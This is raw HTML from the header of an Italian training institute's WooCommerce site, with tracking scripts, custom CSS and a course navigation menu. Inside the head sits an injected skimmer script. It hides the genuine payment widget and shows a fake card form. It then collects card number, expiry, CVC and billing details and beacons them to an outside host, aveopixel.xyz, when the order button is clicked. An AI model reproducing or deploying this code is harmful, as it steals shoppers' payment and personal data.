'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2021/02/BnTT4oT4fvIKiZQdILtz.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tag tag-psychobiology tag-3013 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-sidebar-right elementor-default elementor-template-full-width elementor-kit-25 elementor-page-4182" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
